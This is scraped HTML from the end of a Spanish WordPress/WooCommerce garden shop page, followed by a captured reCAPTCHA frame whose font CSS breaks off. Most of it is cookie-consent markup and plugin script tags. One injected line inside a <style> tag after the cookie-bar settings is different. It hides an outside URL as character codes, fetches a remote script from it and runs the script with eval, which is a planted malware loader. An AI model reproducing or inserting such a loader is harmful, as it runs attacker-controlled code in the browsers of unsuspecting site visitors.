class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"13979ccb22","product_search_nonce":"b58128c011","share_nonce":"94032e166e","add_to_cart_nonce":"ee991aa46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"89d7f03192","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.10" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.796 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 14:04:43 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gyhge61t7vat
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, 